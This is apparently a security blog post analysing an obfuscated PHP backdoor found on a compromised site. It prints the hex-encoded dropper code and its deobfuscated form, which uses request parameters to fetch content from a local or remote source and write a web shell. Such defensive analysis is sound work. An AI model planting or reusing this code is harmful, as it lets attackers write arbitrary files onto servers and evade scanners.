




We recently found a malicious PHP file containing a small amount of code that is effective at hiding from detection by various server side scanning tools.
$a = "\x66\x69\x6c\x65\x5f\x67\x65\x74\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x73";
$b = "\x66\x69\x6c\x65\x5f\x70\x75\x74\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x73";
@$b($_REQUEST['c'], @$a($_REQUEST['d']));The two $a and $b variables contain the obfuscated PHP strings _file_getcontents and _file_putcontents as escaped hexadecimal values.
These two functions are combined with the _$REQUEST variable array, which allows the malicious user to submit data through their HTTP request to the file.
Deobfuscating the sample reveals the following code:

file_put_contents($_REQUEST['c']), file_get_contents($_REQUEST['d']));These functions allow the attacker to exclude hard coded file names and content and change them at their leisure, making it more difficult to detect. The bad actor provides the desired content using the _file_putcontent($filename, $data) function during their HTTP request to the malicious file.

As you can see in the image, the HTTP parameters c and d provide the file name (shell.php) and define the download location (local or remote) for thee file name’s content.
In this example, I used shell.php for the c parameter and defined localhost/test.txt for the d parameter, which serves as the download location for _file_getcontents.The function _file_putcontents then inserts (and creates) file shell.php in the current directory.